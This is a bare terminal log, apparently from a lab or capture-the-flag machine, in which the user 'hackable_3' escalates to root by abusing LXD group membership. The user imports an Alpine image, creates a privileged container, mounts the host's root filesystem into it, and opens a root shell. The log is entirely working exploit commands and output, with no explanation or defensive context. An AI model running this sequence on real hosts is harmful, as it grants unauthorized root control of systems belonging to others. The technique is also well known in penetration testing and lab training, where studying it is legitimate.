 hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc image import ./alpine*.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:22.04
Or for a virtual machine: lxc launch ubuntu:22.04 --vm
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]:
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]:
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
hackable_3@ubuntu20:~/lxd-alpine-builder$
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
hackable_3@ubuntu20:~/lxd-alpine-builder$
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc start mycontainer
hackable_3@ubuntu20:~/lxd-alpine-builder$
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc exec mycontainer /bin/sh
~ #
~ # whoami
root
~ #